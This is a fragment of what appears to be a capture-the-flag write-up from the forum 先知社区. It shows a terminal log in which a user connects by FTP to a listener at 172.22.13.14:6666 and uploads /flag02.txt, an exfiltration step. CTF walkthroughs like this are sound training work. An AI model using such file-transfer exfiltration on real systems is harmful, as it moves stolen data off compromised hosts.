 [joyce@centos ~]$ ftp 172.22.13.14 6666
Connected to 172.22.13.14 (172.22.13.14).
220 pyftpdlib 1.5.6 ready.
Name (172.22.13.14:joyce): test
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put /flag02.txt
local: /flag02.txt remote: /flag02.txt
227 Entering passive mode (172,22,13,14,170,175).
150 File status okay. About to open data connection.
226 Transfer complete.
466 bytes sent in 2.2e-05 secs (21181.82 Kbytes/sec)
ftp>
先知社区